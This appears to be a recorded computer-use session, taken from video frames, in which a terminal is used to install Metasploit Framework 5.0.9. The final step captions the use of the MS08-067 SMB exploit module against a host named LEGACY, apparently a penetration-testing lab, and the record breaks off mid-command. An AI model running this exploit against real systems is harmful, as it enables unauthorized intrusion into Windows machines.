
left_click(110, 140)

left_click(112, 467)

left_click(103, 374)

scroll("down", 3)

scroll("down", 3)

Change into /opt and list its contents.
type("cd")

type("/")

type("opt")

key("Enter")

type("ls")

Run ./install.sh in metasploit-framework-5.0.9 so bundler installs the Ruby gems.
type("./")

type("ins")

type("tall.sh")

scroll("down", 3)

scroll("down", 3)

type("hu")

Use exploit/windows/smb/ms08_067_netapi, run it, and get sysinfo from host LEGACY.
type("use exp")
